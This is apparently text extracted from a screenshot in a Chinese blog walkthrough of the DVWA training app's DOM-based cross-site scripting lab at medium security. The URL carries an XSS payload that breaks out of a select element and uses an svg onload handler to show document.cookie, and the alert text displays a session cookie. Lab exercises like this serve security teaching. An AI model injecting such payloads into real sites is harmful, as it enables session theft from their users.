 ss_d/?default=</option></select><svg/onload=alert(document.cookie)>
搜索
DVWA
Vulnerability: DOM Based Cross Site Scripting (X
Home
Instructions
Setup / Reset DB
Please choose a language:
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
security=medium; _ga=GA1.1.1514466636.1486555942; PHPSESSID=ri1sm5h4ljp3hgo2rk6a10cas7
确定
https://blog.csdn.net/SKI_12